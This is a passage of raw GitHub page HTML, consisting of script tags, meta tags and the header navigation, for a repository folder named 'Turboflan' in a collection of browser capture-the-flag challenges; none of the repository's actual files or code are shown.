integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>CTF-browser-challenges/Turboflan at main · exd0tpy/CTF-browser-challenges · GitHub</title> <meta name="description" content="Collection of browser challenges. Contribute to exd0tpy/CTF-browser-challenges development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/58cdd8607b05c1bcef87c82341a684ff4ebada4378fd31689cc8f8d58bd2fa77/exd0tpy/CTF-browser-challenges" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-browser-challenges/Turboflan at main · exd0tpy/CTF-browser-challenges" /><meta name="twitter:description" content="Collection of browser challenges. Contribute to exd0tpy/CTF-browser-challenges development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/58cdd8607b05c1bcef87c82341a684ff4ebada4378fd31689cc8f8d58bd2fa77/exd0tpy/CTF-browser-challenges" /><meta property="og:image:alt" content="Collection of browser challenges. Contribute to exd0tpy/CTF-browser-challenges development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-browser-challenges/Turboflan at main · exd0tpy/CTF-browser-challenges" /><meta property="og:url" content="https://github.com/exd0tpy/CTF-browser-challenges" /><meta property="og:description" content="Collection of browser challenges. Contribute to exd0tpy/CTF-browser-challenges development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B7F7:E048:1037C72:10E823E:61830739" data-pjax-transient="true"/><meta name="html-safe-nonce" content="896e01d06a079fdac7f0f217e0bc26c34b7cadd4a4b576d5da5404607e624542" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCN0Y3OkUwNDg6MTAzN0M3MjoxMEU4MjNFOjYxODMwNzM5IiwidmlzaXRvcl9pZCI6Ijg5NTcyMzU1MzY3NTAzODA4NTciLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="6e09f86d272ee7f6bf439008ef3bcef27fcc5381b68fd47b3a3034656cff34aa" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:355913075" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/exd0tpy/CTF-browser-challenges git https://github.com/exd0tpy/CTF-browser-challenges.git">
<meta name="octolytics-dimension-user_id" content="45871864" /><meta name="octolytics-dimension-user_login" content="exd0tpy" /><meta name="octolytics-dimension-repository_id" content="355913075" /><meta name="octolytics-dimension-repository_nwo" content="exd0tpy/CTF-browser-challenges" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="355913075" /><meta name="octolytics-dimension-repository_network_root_nwo" content="exd0tpy/CTF-browser-challenges" />
<link rel="canonical" href="https://github.com/exd0tpy/CTF-browser-challenges/tree/main/Turboflan" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="355913075" data-scoped-search-url="/exd0tpy/CTF-browser-challenges/search" data-owner-scoped-search-url="/users/exd0tpy/search" data-unscoped-search-url="/search" action="/exd0tpy/CTF-browser-challenges/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="atlsTkp/S1xuwIqrZ0e5wkkZIlbtBMKr5xT09U9dddbF+TjCBq/co24zVR2xfg2IXzhYkWrbeEBkdEszQ7l7QA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
